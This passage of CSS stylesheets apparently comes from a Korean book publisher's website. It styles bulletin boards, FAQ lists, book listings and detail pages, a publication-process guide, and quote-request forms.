.faq ul li:last-child {margin-bottom:0;}
.faq .tit {color:#454545; font-size:16px; font-weight:500; line-height:1.5em; letter-spacing:-.02em;}
.faq .tit a {position:relative; display:flex; align-items:center; padding:16px 60px 16px 29px; text-decoration:none !important; transition:none;}
.faq .tit a:after {content:""; position:absolute; right:35px; top:20px; display:inline-block; width:12px; height:12px; border-right:2px solid #767676; border-bottom:2px solid #767676; transform:rotate(45deg);}
.faq .cnt {display:none; position:relative; padding:19px 30px 25px 80px; color:#505050; font-weight:300;}
.faq .cnt .buttons {margin-bottom:0;}
.faq .q {display:inline-block; margin-right:24px; width:28px; height:28px; text-align:center; color:#fff; font-family:'InfinitySans',sans-serif; font-size:18px; font-weight:400; line-height:28px; background:#454545; border-radius:100%;}
.faq li.active {position:relative;}
.faq li.active .tit {background:#f5f5f5;}
.faq li.active .tit a:after {transform:rotate(-135deg); margin-top:6px; border-color:#555;}
.faq .none {padding:70px 0; text-align:center; color:#999;}

/* 글작성 */
.board-write {border-top:2px solid #242424; border-bottom:1px solid #ccc; padding:5px 0; margin:0 auto 40px;}
.board-write .group {position:relative; padding:9px 0 9px 110px; font-size:15px; line-height:35px; overflow:hidden; border-top:1px solid #eee;}
.board-write .group.first {border-top:0;}
.board-write .group:first-child {border-top:0;}
.board-write .group.content {padding-left:0;}
.board-write .group img {vertical-align:middle;}
.board-write .title {position:absolute; left:8px; top:9px; width:95px; font-size:15px; font-weight:500; color:#333;}
.board-write .files_table {width:100%; border-collapse:collapse; border-spacing:0px;}
.board-write .files_table td {padding:0 0 5px 0;}
.board-write .files_table input[type=file]{margin-right:10px;}

/* 상세보기 */
.board-view .head .tit {color:#333; font-size:18px; font-weight:500; line-height:1.3em; padding:15px 20px; border-top:2px solid #242424; border-bottom:1px solid #ddd;}
.board-view .head .info {*zoom:1; padding:13px 20px; color:#767676; font-size:15px; line-height:normal; border-bottom:1px solid #ddd;}
.board-view .head .info:after {content:" "; display:block; clear:both;}
.board-view .head .info .name {float:left;}
.board-view .head .info .date {float:left; border-left:1px solid #dedede; padding-left:10px; margin-left:10px;}
.board-view .head .info .hit {float:right;}
.board-view .head .info .hit strong {margin-right:5px;}
.board-view .head .info strong {color:#333; font-weight:400;}
.board-view .head .files {position:relative; text-align:right; padding:10px 0 0; font-size:13px;}
.board-view .head .files > a {text-decoration:none;}
.board-view .head .files .ico-down {vertical-align:middle; margin-left:4px;}
.board-view .head .files .num {color:#ff4e00;}
.board-view .head .files .fileLayer {display:none; position:absolute; top:32px; right:0; text-align:left; font-size:12px; line-height:24px; border:1px solid #f0f0f0; background:#f7f7f7; padding:9px 29px 9px 11px; z-index:5;}
.board-view .head .files .fileLayer a {display:block; text-decoration:none;}
.board-view .head .files .fileLayer .divClose {position:absolute; display:inline-block; top:5px; right:5px; line-height:0;}
.board-view .body {padding:20px 20px 60px; border-bottom:1px solid #ddd;}
.board-view .body img {width:auto !important; height:auto !important; max-width:100%;}

/* 이전글,다음글 */
.prev_next {padding:3px 0; font-size:15px; border-top:1px solid #ddd; border-bottom:1px solid #ddd;}
.prev_next dl {width:100%; padding:6px 0 6px 0; overflow:hidden; clear:both;}
.prev_next dt {float:left; color:#333; padding:0 20px 0 10px; margin-right:20px;}
.prev_next .prev {border-bottom:1px solid #eee;}
.prev_next .prev dt {background: url('/images/bbs/arrow_up.gif') 100% 50% no-repeat;}
.prev_next .next dt {background: url('/images/bbs/arrow_down.gif') 100% 50% no-repeat;}

/* 버튼 */
.buttons {margin:20px auto;}
.buttons:after {content:" "; display:block; clear:both;}
.buttons .cen {text-align:center;}
.buttons .cen .btn-pack {margin:0 2px;}
.buttons .fr {float:right;}
.buttons .fl {float:left;}
.buttons a {text-decoration:none;}
.buttons a,.buttons input {vertical-align:top;}
.buttons + .paginate {margin-top:20px;}

.btn-pack {display:inline-block;overflow:visible;position:relative;margin:0;padding:0 10px;background:#fff;color:#454545;border:1px solid #ddd;text-align:center;text-decoration:none !important;vertical-align:top;white-space:nowrap;cursor:pointer;outline:0;box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.btn-pack.focus {background:#eb5506; border:1px solid #eb5506; color:#fff;}
.btn-pack.dark {background:#868686; border:1px solid #868686; color:#fff;}
.btn-pack.medium {height:35px;padding:0 14px;line-height:33px;font-size:15px;}
.btn-pack.large {min-width:110px; height:45px;padding:0 16px;line-height:43px;font-size:18px;font-weight:500;}
.btn-pack.xlarge {height:50px;padding:0 40px;line-height:48px;font-size:18px;font-weight:500;}
.btn-pack.small {height:30px;padding:0 10px;line-height:28px;font-size:14px;}
.btn-pack.comment {width:110px; height:62px;padding:0;line-height:60px;font-size:18px;font-weight:400;}
.btn-pack.submit {width:220px;height:50px;background:#eb5506;border-color:#eb5506;color:#fff;font-size:18px;font-weight:500;border-radius:5px;}

/* 페이지목록 */
.paginate {margin:40px 0 0;text-align:center;line-height:normal;}
.paginate a,  
.paginate strong{display:inline-block;zoom:1;*display:inline;position:relative;padding:0;margin:0 1px 0 2px;width:34px;height:34px;background-color:#fafafa;border:1px solid #ccc;font-size:14px;font-weight:400;line-height:32px;color:#555;text-decoration:none;text-align:center;vertical-align:middle;}  
.paginate strong{color:#fff;border-color:#eb5507;background-color:#eb5507;}  
.paginate a.direction{background-position:50% 50%;background-repeat:no-repeat;}
.paginate a.direction span {font-size:0;line-height:0;text-indent:-999px;}
.paginate a.direction.first {background-image:url("/images/bbs/btn_first.png");}
.paginate a.direction.prev {background-image:url("/images/bbs/btn_prev.png"); margin-right:5px;}
.paginate a.direction.next {background-image:url("/images/bbs/btn_next.png"); margin-left:5px;}
.paginate a.direction.last {background-image:url("/images/bbs/btn_last.png");}
.paginate a.direction.disabled {display:none;}

/* 코멘트 */
.comment-area {margin:20px auto 0; padding:20px; background:#f7f7f7;}
.comment-list li {position:relative; padding:10px; border-bottom:1px dotted #ccc;}
.comment-list li .info .name {font-size:14px; font-weight:500; color:#333;}
.comment-list li .info .date {font-size:14px; font-family:Tahoma; color:#767676; margin:0 4px;}
.comment-list li .txt {color:#555; font-size:13px; line-height:18px; padding:4px 0 0 0;}
.comment-list li .controll {position:absolute; top:10px; right:10px; font-size:13px; color:#dddddd;}
.comment-list li .controll a {color:#767676; margin:0 4px;}
.comment-write .write {position:relative; height:70px; padding:0 120px 0 0;}
.comment-write .write textarea {width:99%; height:60px; background:#fff; border:1px solid #ccc; overflow-y:auto;}
.comment-write .btn {position:absolute; top:0; right:0;}

/* 비밀번호 */
.board-password {max-width:460px; text-align:center; margin:0 auto; background:#fff url('/images/bbs/notice.png') 50% 22px no-repeat; padding:90px 10px 40px; border:7px solid #eee; border-radius:12px;}
.board-password dl dt {color:#333; font-size:16px; font-weight:500; padding-bottom:20px;}
.board-password dl dd label {color:#666; font-size:15px; margin-right:10px;}

/* 문의 */
.mailform table {width:100%; table-layout:fixed; border-collapse:collapse; border-spacing:0px; border-top:2px solid #e84527;}
.mailform table tbody th {padding:10px 20px; width:200px; height:56px; color:#333; text-align:left; font-size:15px; font-weight:500; line-height:1.5em; border-bottom:1px solid #ddd;}
.mailform table tbody th .req {color:#e84527}
.mailform table tbody td {padding:10px 20px; font-size:15px; line-height:1.5em; color:#555; border-bottom:1px solid #ddd;}
.mailform table tbody td .item {display:inline-block; margin-right:30px;}
.mailform table tbody td .item:last-child {margin-right:0;}
.mailform img {vertical-align:middle;}

.form-agree {position:relative; margin-top:27px; margin-bottom:45px;}
.form-agree h3 {font-size:16px; font-weight:400; line-height:1.3em; margin-bottom:7px;}
.form-agree .scroll-box {border:1px solid #ddd; border-top:2px solid #242424; line-height:1.6em; font-weight:300; color:#686868; padding:20px 23px; text-align:left;}
.form-agree .check {margin-top:5px; font-size:15px; line-height:1.4em; font-weight:300;}

--- FILE ---
content_type: text/css
request_url: https://knsbookup.com/css/doc.css?v=20211115
body_size: 31703
content:
@charset "utf-8";
/* doc.css는 디자인페이지 스타일을 정의합니다. */

.sub-tab {text-align:center; margin-bottom:35px;}
.sub-tab ul {display:flex;}
.sub-tab ul li {flex:1; border:1px solid #ddd; border-left:0;}
.sub-tab ul li:first-child {border-left:1px solid #ddd;}
.sub-tab ul li a {display:block; color:#454545; font-size:18px; font-weight:500; line-height:58px; white-space:nowrap; transition:none;}
.sub-tab ul li a:hover {color:#eb5506;}
.sub-tab ul li sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:16px; line-height:1em;}
.sub-tab ul li.active {border-color:#eb5506; background:#eb5506;}
.sub-tab ul li.active a {color:#fff;}

/* 회사소개 */
.greetings {display:flex; margin-bottom:120px; font-weight:300;}
.greetings .img {width:39%; padding-right:30px;}
.greetings .cnt {flex:1 1 auto; min-width:0; width:1%;}
.greetings h3 {color:#242424; font-size:25px; line-height:1.3em; margin-bottom:27px;}
.greetings p {margin-bottom:1.7em;}
.greetings p sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:14px; line-height:1em;}
.greetings .sign {font-size:17px; font-weight:500; line-height:1.3em; margin-bottom:0;}
.greetings .sign .name {font-size:20px; margin-left:4px;}

.philosophy {margin-bottom:90px;}
.philosophy h3 {color:#242424; font-size:28px; line-height:1.3em; margin-bottom:32px;}
.philosophy h3 sup {position:relative; display:inline-block; vertical-align:middle; top:-9px; font-size:20px; line-height:1em;}
.philosophy ul {text-align:center; display:flex; flex-wrap:wrap; margin:-22px -25px;}
.philosophy ul li {width:50%; padding:22px 25px;}
.philosophy ul li h4 {font-size:22px; line-height:1.3em; margin-bottom:6px; margin-top:14px;}
.philosophy ul li p {font-size:17px; font-weight:300; line-height:1.5em;}

.about-record {margin-bottom:30px;}
.about-record h3 {color:#242424; font-size:28px; line-height:1.3em; margin-bottom:28px;}
.about-record .video {position:relative; background:#000; height:550px;}
.about-record .video iframe {position:absolute; top:0; left:0; width:100%; height:100%;}

.history .group {display:flex; align-items:flex-start; margin-bottom:35px;}
.history .group:last-child {margin-bottom:0;}
.history .group .year {width:177px; position:relative; margin-right:12px; font-size:30px; font-weight:700; line-height:1em;}
.history .group .year:after {content:""; position:absolute; left:82px; bottom:4px; right:0; height:1px; background:#ddd;}
.history .group ul {flex:1 1 auto; min-width:0; width:1%; padding-top:5px;}
.history .group ul li {position:relative; padding-left:38px; margin-bottom:2px; font-size:17px; font-weight:300;}
.history .group ul li:last-child {margin-bottom:0;}
.history .group ul li .month {position:absolute; top:0; left:0; font-weight:700;}
.history .group ul li sup {position:relative; display:inline-block; vertical-align:middle; top:-4px; font-size:14px; line-height:1em;}

.loc-comp {margin-bottom:18px;}
.loc-comp h3 {display:inline-block; margin-right:20px; color:#eb5506; font-size:25px; line-height:1.3em;}
.loc-comp h3 sup {position:relative; display:inline-block; vertical-align:middle; top:-8px; font-size:20px; line-height:1em;}
.loc-comp p {display:inline-block; font-weight:300; line-height:1.5em;}

.loc-map {position:relative; margin-bottom:50px;}
.loc-map .root_daum_roughmap {width:100% !important;}
.loc-map .root_daum_roughmap .map_border {display:none;}
.loc-map .info {position:absolute; top:68px; right:30px; width:250px; padding:30px; background:rgba(35,148,59,.8); z-index:50;}
.loc-map .info .time {color:#fff; font-size:18px; line-height:1.5em; margin:-6px 0 17px;}
.loc-map .info ul li {margin-bottom:10px;}
.loc-map .info ul li:last-child {margin-bottom:0;}
.loc-map .info ul li a {display:flex; align-items:center; padding:0 0 0 23px; background:#fff url("../images/sub/loc_arrow.png") right 30px center no-repeat; line-height:40px;}
.loc-map .info ul li span {vertical-align:top; min-width:80px; text-align:center;}

.loc-tab {text-align:center; margin-bottom:35px;}
.loc-tab ul {display:flex; border-bottom:1px solid #eb5506;}
.loc-tab ul li {width:250px; border:1px solid #ddd; border-left:0; border-bottom:0;}
.loc-tab ul li:first-child {border-left:1px solid #ddd;}
.loc-tab ul li a {display:block; color:#454545; font-size:18px; font-weight:500; line-height:58px; white-space:nowrap; transition:none;}
.loc-tab ul li a:hover {color:#eb5506;}
.loc-tab ul li sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:16px; line-height:1em;}
.loc-tab ul li.active {border-color:#eb5506; background:#eb5506;}
.loc-tab ul li.active a {color:#fff;}

.loc-info dl {margin-bottom:40px;}
.loc-info dl:last-child {margin-bottom:0;}
.loc-info dt {color:#242424; font-size:18px; font-weight:500; line-height:1.5em; margin-bottom:8px;}
.loc-info dd {margin-bottom:2px; font-weight:300;}
.loc-info dl.type2 {display:flex;}
.loc-info dl.type2 dt {width:80px; margin-bottom:0; font-size:16px;}
.loc-info .subway {position:relative; padding-left:36px;}
.loc-info .subway .num {position:absolute; top:1px; left:0; width:25px; height:25px; text-align:center; font-weight:500; line-height:25px; color:#fff; border-radius:100%;}
.loc-info .subway .num-1 {background:#263c96}
.loc-info .subway .num-7 {background:#697215}
.loc-info .bus {position:relative; padding-left:76px;}
.loc-info .bus .num {position:absolute; top:1px; left:0; width:65px; height:25px; text-align:center; font-weight:500; line-height:25px; color:#fff; background:#3cb44a;}
.loc-info .btn {display:inline-block; margin-top:-10px; text-align:center; width:180px; color:#fff; font-size:18px; line-height:54px; background:#eb5506; border-radius:30px;}
.loc-info .img {margin:14px 0 30px;}

/* 출간도서 */
.new-book {margin-bottom:60px;}
.new-book h3 {color:#242424; font-size:25px; line-height:1.3em; margin-bottom:25px;}
.new-book ul {display:flex;}
.new-book ul li {width:25%; text-align:center;}
.new-book ul li a {display:block;}
.new-book ul li .thumb {position:relative; padding-bottom:142.4%; background:#fff; margin-bottom:11px;}
.new-book ul li .thumb img {position:absolute; top:0; left:0; width:100%; height:100%;}
.new-book ul li .thumb:after {content:""; position:absolute; top:0; right:0; bottom:0; left:0; border:1px solid #d6d6d6;}
.new-book ul li .tit {color:#454545; font-size:16px; font-weight:500; line-height:1.5em;}

.best-book {margin-top:100px; margin-bottom:50px;}
.best-book .slider {position:relative;}
.best-book .slide-btn {position:absolute; top:50%; margin-top:-19px; width:38px; height:38px; background-position:50% 50%; background-repeat:no-repeat; overflow:hidden; text-indent:-999em; z-index:30;}
.best-book .slide-btn.prev {left:-60px; background-image:url("../images/sub/slide_prev.png");}
.best-book .slide-btn.next {right:-60px; background-image:url("../images/sub/slide_next.png");}
.best-book .wrap {display:flex;}
.best-book .thumb {width:295px; margin-right:40px;}
.best-book .thumb .img {position:relative; padding-bottom:142.4%; overflow:hidden;}
.best-book .thumb .img img {position:absolute; top:0; left:0; width:100%; height:100%;}
.best-book .thumb .img:after {content:""; position:absolute; top:0; right:0; bottom:0; left:0; border:1px solid #d6d6d6;}
.best-book .cnt {flex:1 1 auto; min-width:0; width:1%; position:relative; padding-bottom:90px;}
.best-book .tit {color:#242424; font-size:25px; line-height:1.3em; margin-bottom:15px;}
.best-book .info {display:flex; flex-wrap:wrap; color:#686868; font-weight:300; line-height:1.5em; margin-left:-36px; margin-bottom:25px;}
.best-book .info span {position:relative; padding-left:8px; margin-left:36px;}
.best-book .info span:before {content:""; position:absolute; top:10px; left:0; width:4px; height:4px; background:#686868; border-radius:100%;}
.best-book .tt {color:#eb5506; font-size:18px; font-weight:500; margin-bottom:2px;}
.best-book .txt {font-weight:300; line-height:1.75em; max-height:10.5em; overflow:hidden; text-overflow:ellipsis; white-space:normal; display:-webkit-box; -webkit-line-clamp:6; -webkit-box-orient:vertical;}
.best-book .btns {position:absolute; bottom:0; left:0;}
.best-book .btns .btn {display:inline-block; min-width:150px; padding:0 20px; color:#fff; text-align:center; font-size:16px; font-weight:500; line-height:50px; border-radius:30px;}
.best-book .btns .type1 {background:#23943b;}
.best-book .btns .type2 {background:#eb5506;}
.best-book .pager {line-height:0; text-align:center; margin-top:35px;}
.best-book .pager .swiper-pagination-bullet {width:10px; height:10px; margin:0 3px; background:#949494; opacity:1;}
.best-book .pager .swiper-pagination-bullet-active {background:#eb5506;}

.book-sort {display:flex; margin-bottom:40px; padding:14px 0; border-top:1px solid #ddd; border-bottom:1px solid #ddd;}
.book-sort .year {width:184px;}
.book-sort .year select {display:block; width:75px; height:30px; border:0; padding:0; color:#242424; font-size:20px; font-weight:700; line-height:1.2em; background:#fff url('/images/sub/select.png') right center no-repeat; -webkit-appearance:none; -moz-appearance:none; appearance:none;}
.book-sort .year select::-ms-expand {display:none;}
.book-sort .month {flex:1 1 auto; min-width:0; width:1%; font-size:18px; font-weight:500; line-height:30px;}
.book-sort .month ul li {width:auto; padding:0 18px;}
.book-sort .month ul li a {display:block;}
.book-sort .month ul li.active {color:#eb5506;}
.book-sort + .book-list ul {border-top:0;}
.book-sort + .book-list ul li:first-child {padding-top:0;}

.category-book {margin-bottom:50px; text-align:center;}
.category-book ul {display:flex; flex-wrap:wrap; margin:-7px;}
.category-book ul li {width:12.5%; padding:7px;}
.category-book ul li a {display:flex; flex-wrap:wrap; align-content:center; padding:5px; height:100px; word-break:break-all; background:#f4f4f4; border:1px solid #ddd; color:#242424; font-size:18px; font-weight:500; line-height:1.4em;}
.category-book ul li a div {width:100%; margin:1px 0;}
.category-book ul li a:hover {color:#eb5506}
.category-book ul li.active a {color:#fff !important; background:#eb5506; border-color:#eb5506;}

.book-list {margin-bottom:40px;}
.book-list ul {border-top:1px solid #ddd;}
.book-list ul li {border-bottom:1px solid #ddd; padding:29px 0;}
.book-list ul li a {display:flex;}
.book-list .thumb {width:230px; margin-right:40px;}
.book-list .cnt {flex:1 1 auto; min-width:0; width:1%; padding-top:24px;}
.book-list .tit {color:#242424; font-size:20px; line-height:1.3em; margin-bottom:15px;}
.book-list .info {display:flex; flex-wrap:wrap; color:#686868; font-weight:300; line-height:1.5em; margin-bottom:7px; margin-left:-36px;}
.book-list .info span {position:relative; padding-left:8px; margin-left:36px;}
.book-list .info span:before {content:""; position:absolute; top:10px; left:0; width:4px; height:4px; background:#686868; border-radius:100%;}
.book-list .txt {font-weight:300; line-height:1.75em; max-height:10.5em; overflow:hidden; text-overflow:ellipsis; white-space:normal; display:-webkit-box; -webkit-line-clamp:6; -webkit-box-orient:vertical;}

.book-list2 ul {display:flex; flex-wrap:wrap; margin:0 -12px;}
.book-list2 ul li {width:25%; padding:0 12px; margin-bottom:40px; text-align:center;}
.book-list2 ul li a {display:block;}
.book-list2 ul li .thumb {max-width:300px; margin:0 auto 16px;}
.book-list2 ul li .thumb .img {position:relative; padding-bottom:100%; overflow:hidden;}
.book-list2 ul li .thumb img {position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); -webkit-transform:translate(-50%,-50%); width:auto !important; height:auto !important; max-width:100%; max-height:100%; object-fit:contain;}
.book-list2 ul li .tit {color:#242424; font-size:18px; line-height:1.4em; letter-spacing:-.03em; margin-bottom:2px;}
.book-list2 ul li .name {color:#686868; font-weight:300; line-height:1.3em;}

.book-title {position:relative; padding:0 90px 22px; margin:-10px 0 40px; border-bottom:1px solid #ddd;}
.book-title h3 {text-align:center; color:#242424; font-size:25px; line-height:1.3em;}
.book-title .back {position:absolute; top:5px; left:0; padding-left:19px; color:#686868; font-size:16px; line-height:1.5em; background:url("../images/sub/back.png") 0 50% no-repeat;}

.book-view {display:flex; margin-bottom:50px;}
.book-view .cover {width:400px; margin-right:40px;}
.book-view .cover img {border:1px solid #d6d6d6;}
.book-view .cnt {position:relative; flex:1 1 auto; min-width:0; width:1%; padding-bottom:90px;}
.book-view dl {float:left; display:flex; width:33.33333333%; font-size:17px; line-height:1.4em; margin-bottom:21px;}
.book-view dt {position:relative; padding:0 10px; color:#242424; font-weight:500;}
.book-view dt:before {content:""; position:absolute; top:10px; left:0; width:4px; height:4px; background:#242424; border-radius:100%;}
.book-view dd {position:relative; padding:0 11px; color:#686868; font-weight:300;}
.book-view dd:before {content:""; position:absolute; top:5px; left:0; width:1px; height:16px; background:#ddd;}
.book-view .author-profile {width:100%; flex-direction:column;}
.book-view .author-profile dt {position:relative; margin-bottom:11px;}
.book-view .author-profile dd {padding:29px 0; border-top:1px solid #ddd; border-bottom:1px solid #ddd;}
.book-view .author-profile dd:before {display:none;}
.book-view .author-profile .toggle {display:none; position:absolute; top:2px; right:0; width:59px; height:17px; background:url("../images/sub/toggle_down.png") 50% 50% no-repeat; cursor:pointer;}
.book-view .author-profile.active .toggle {background-image:url("../images/sub/toggle_up.png")}
.book-view .author-profile.active .author-pic {align-items:flex-start;}
.book-view .author-profile.active .author-pic .txt {height:auto; overflow:inherit;}
.book-view .author-pic {display:flex; align-items:center;}
.book-view .author-pic .img {width:140px; height:140px; position:relative; border-radius:100%; overflow:hidden;}
.book-view .author-pic .img img {position:absolute; top:50%; left:0; transform:translateY(-50%); -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); width:100%; height:auto !important; max-width:100%; min-height:100%; object-fit:cover;}
.book-view .author-pic .txt {flex:1 1 auto; min-width:0; width:1%; margin-left:30px; line-height:1.625em; font-size:16px; height:110px; overflow:hidden;}
.book-view .author-pic .txt .name {font-size:17px; font-weight:500; color:#242424; margin-bottom:3px;}
.book-view .download {width:100%; flex-direction:column;}
.book-view .download dt {margin-bottom:11px;}
.book-view .download dd {padding:14px 10px; border-top:1px solid #ddd; border-bottom:1px solid #ddd;}
.book-view .download dd:before {display:none;}
.book-view .download .group {display:flex; align-items:center; padding:4px 0; color:#686868; font-size:16px;}
.book-view .download .num {width:74px;}
.book-view .download .cate {width:107px;}
.book-view .download .tit {flex:1 1 auto; min-width:0; width:1%;}
.book-view .download .bt {width:90px; margin-left:30px;}
.book-view .download .bt button {display:block; width:100%; text-align:center; color:#fff; font-size:15px; font-weight:300; line-height:30px; background:#686868; border-radius:4px; border:0;}
.book-view .btns {position:absolute; bottom:0; left:0;}
.book-view .btns .btn {display:inline-block; min-width:150px; margin-right:11px; padding:0 20px; color:#fff; text-align:center; font-size:16px; font-weight:500; line-height:50px; border-radius:30px;}
.book-view .btns .type1 {background:#23943b;}
.book-view .btns .type2 {background:#eb5506;}

.book-detail {display:flex;}
.book-detail .tab {width:100px; min-height:442px; margin-right:70px; background:url("../images/sub/book_detail_bg.png") 100% 0 no-repeat;}
.book-detail .tab ul li {margin-bottom:5px;}
.book-detail .tab ul li a {display:block; text-align:center; color:#fff; font-size:18px; font-weight:500; line-height:45px; background:#454545;}
.book-detail .tab ul li.active a {margin-right:-15px; background:#eb5506;}
.book-detail .content {flex:1 1 auto; min-width:0; width:1%; font-weight:300;}

/* 출판 가이드 */
.publication-video {padding:50px; background:#f5f5f5; margin-bottom:20px;}
.publication-info {font-weight:300;}
.publication-info .type li {position:relative; padding-left:10px; margin-bottom:2px;}
.publication-info .type li:before {content:""; position:absolute; top:12px; left:0; width:4px; height:4px; background:#454545; border-radius:100%;}
.publication-info .type li strong {font-weight:500;}
.publication-info .type .bar {display:inline-block; vertical-align:middle; margin:-.2em 10px 0; width:1px; height:14px; background:#ddd;}
.publication-info .type .bt {display:inline-block; vertical-align:middle; margin:-.2em 0 0 6px; padding:0 10px; color:#686868; font-size:15px; text-align:center; line-height:26px; background:#f0f0f0; border-radius:5px;}
.publication-info .type .bt:hover {background:#eb5506; color:#fff;}

.process h3 {padding-bottom:17px; margin-bottom:34px; font-size:20px; font-weight:500; line-height:1.3em; border-bottom:2px solid #242424;}
.process .type {margin-bottom:47px; display:flex; margin-left:-35px;}
.process .type dl {width:calc(33.33333333% - 35px); display:flex; flex-wrap:wrap; margin-left:35px;}
.process .type dt {width:100%; height:50px; margin-bottom:20px; text-align:center; color:#fff; font-size:18px; font-weight:500; line-height:50px; background:#eb5506;}
.process .type dd {width:100%; min-height:calc(100% - 70px); padding:16px 19px; border:1px solid #eb5506; font-weight:300;}
.process .type dd ul li {position:relative; padding-left:10px;}
.process .type dd ul li:before {content:""; position:absolute; top:12px; left:0; width:4px; height:4px; background:#242424; border-radius:100%;}
.process .step .group {display:flex; align-items:center; margin-bottom:50px; font-weight:300;}
.process .step .group:last-child {margin-bottom:0;}
.process .step h4 {font-size:18px; font-weight:500; line-height:1.4em; margin-bottom:8px;}
.process .step .tt {color:#eb5506; font-weight:500;}
.process .step .icon {width:150px; height:150px; margin-right:50px; border-radius:100%; background-position:50% 50%; background-repeat:no-repeat;}
.process .step .icon-1 {background-color:#ffc9ad; background-image:url("../images/sub/process_icon1.png");}
.process .step .icon-2 {background-color:#fca77a; background-image:url("../images/sub/process_icon2.png");}
.process .step .icon-3 {background-color:#ff945b; background-image:url("../images/sub/process_icon3.png");}
.process .step .icon-4 {background-color:#fa7d3b; background-image:url("../images/sub/process_icon4.png");}
.process .step .icon-5 {background-color:#f4681e; background-image:url("../images/sub/process_icon5.png");}
.process .step .icon-6 {background-color:#eb5506; background-image:url("../images/sub/process_icon6.png");}
.process .step .icon-7 {background-color:#d24c05; background-image:url("../images/sub/process_icon7.png");}
.process .step .icon-8 {background-color:#b64204; background-image:url("../images/sub/process_icon8.png");}
.process .step .cnt {flex:1 1 auto; min-width:0; width:1%;}
.process .step .btn {display:inline-block; padding:0 20px; margin-top:18px; background:#eb5506; color:#fff; font-weight:400; line-height:50px; border-radius:25px;}
.process .step .btn:after {content:""; display:inline-block; vertical-align:middle; margin:-.2em 0 0 10px; width:8px; height:14px; background:url("../images/sub/btn_arr.png") 50% 50% no-repeat;}

.distribution .question {padding:12px 10px; background:#f5f5f5; border-bottom:2px solid #242424; margin-bottom:30px;}
.distribution .question h3 {font-size:20px; font-weight:500; line-height:1.3em;}
.distribution .content {padding-left:29px; margin-bottom:50px; font-weight:300;}
.distribution .content:last-child {margin-bottom:0;}
.distribution .answer {margin-left:-18px; color:#eb5506; font-weight:500;}
.distribution h4 {padding-left:24px; margin-bottom:15px; position:relative; font-size:18px; font-weight:500; line-height:1.4em;}
.distribution h4:before {content:""; position:absolute; top:5px; left:0; width:16px; height:16px; background:#fff; border:4px solid #f26531; border-radius:100%;}
.distribution h4 sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:16px; line-height:1em;}
.distribution p sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:14px; line-height:1em;}
.distribution .cnt {margin-left:24px; padding-top:16px; border-top:1px solid #ddd;}
.distribution .store {margin-left:24px; border-top:1px solid #ddd;}
.distribution .store .group {display:flex; align-items:center; border-bottom:1px solid #ddd;}
.distribution .store .tit {width:180px; text-align:center; font-weight:500;}
.distribution .store .list {padding:20px 0; flex:1 1 auto; min-width:0; width:1%;}
.distribution .store .list ul {display:flex; flex-wrap:wrap; margin:-10px -15px;}
.distribution .store .list ul li {margin:10px 15px;}
.distribution .store .list ul li a {display:block; width:160px; padding:0 15px; line-height:38px; border:1px solid #ddd; border-radius:20px; background:url("../images/sub/btn_arr2.png") right 14px center no-repeat;}
.distribution .store .list ul li img {vertical-align:middle; margin:-.3em 4px 0 0;}
.distribution .imgs {display:flex; margin:0 -15px;}
.distribution .imgs > div {flex:1; padding:0 15px;}
.distribution .imgs .txt {display:block; text-align:center; font-weight:500; margin-top:4px;}
.distribution .btn {text-align:center; margin-top:45px;}
.distribution .btn a {display:inline-block; padding:0 10px; min-width:240px; color:#fff; font-size:18px; font-weight:500; line-height:60px; letter-spacing:0; background:#eb5506;}

/* 출판 마케팅 */
.markeing-main {position:relative; margin-bottom:10px;}
.markeing-main:last-child {margin-bottom:0;}
.markeing-main h3 {margin-bottom:17px; font-size:20px; font-weight:500; line-height:1.3em;}
.markeing-main .more {position:absolute; top:1px; right:0; color:#686868; font-weight:300; line-height:1.5em;}
.markeing-main .gallery-list {border-bottom:0;}

/* 출판비용/견적문의 */
.contact-wrap {display:flex; flex-wrap:wrap;}

.contact-title {position:relative; margin-bottom:11px;}
.contact-title h3 {padding-left:21px; position:relative; font-size:18px; font-weight:500; line-height:1.4em;}
.contact-title h3:before {content:""; position:absolute; top:5px; left:0; width:16px; height:16px; background:#fff; border:4px solid #f26531; border-radius:100%;}
.contact-title p {line-height:1.4em; font-weight:300;}
.contact-title .text-required {position:absolute; top:3px; right:0; color:#eb5506; font-size:15px;}
.contact-title .txt {margin:3px 0 0 21px;}

.contact-form {width:calc(100% - 430px); margin-bottom:30px;}
.contact-form table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:2px solid #242424; font-size:15px; line-height:1.5em;}
.contact-form th {width:170px; height:56px; padding:9px 20px; text-align:left; font-weight:500; border-bottom:1px solid #ddd;}
.contact-form th .req {color:#eb5506}
.contact-form td {padding:9px 0; font-weight:300; border-bottom:1px solid #ddd;}
.contact-form .checkbox {margin-right:26px;}
.contact-form .radiobox {margin-right:26px;}
.contact-form .help-text {display:inline-block; color:#9e9d9d;}

.contact-summary {width:430px; padding-left:30px;}
.contact-summary .box {padding:16px 19px; background:#f8f9f9; font-size:15px; line-height:1.5em; border:1px solid #ddd; border-top:2px solid #242424;}
.contact-summary dl {display:flex; margin-bottom:6px;}
.contact-summary dl:last-child {margin-bottom:0;}
.contact-summary dt {position:relative; width:130px; padding-left:13px; font-weight:500;}
.contact-summary dt:before {content:""; position:absolute; top:8px; left:0; width:6px; height:6px; background:#f59868; border-radius:100%;}
.contact-summary dd {flex:1 1 auto; min-width:0; width:1%; font-weight:300; color:#686868;}

.contact-detail {width:calc(100% - 430px);}
.contact-detail .cnt {margin:0 0 25px 21px;}
.contact-detail .cnt:last-child {margin-bottom:0;}
.contact-detail .tab ul {display:flex; border-bottom:1px solid #eb5506;}
.contact-detail .tab ul li {margin-right:10px; width:150px; border:1px solid #ddd; border-bottom:0;}
.contact-detail .tab ul li:last-child {margin-right:0;}
.contact-detail .tab ul li a {display:block; text-align:center; font-weight:500; line-height:44px;}
.contact-detail .tab ul li.active {border-color:#eb5506; background:#eb5506; color:#fff;}

.contact-info .row {display:flex; margin:0 -6px;}
.contact-info .col {width:33.33333333%; padding:0 6px;}
.contact-info table {width:100%; border-collapse:collapse; border-spacing:0px; font-size:15px; line-height:1.5em;}
.contact-info tr:first-child th,
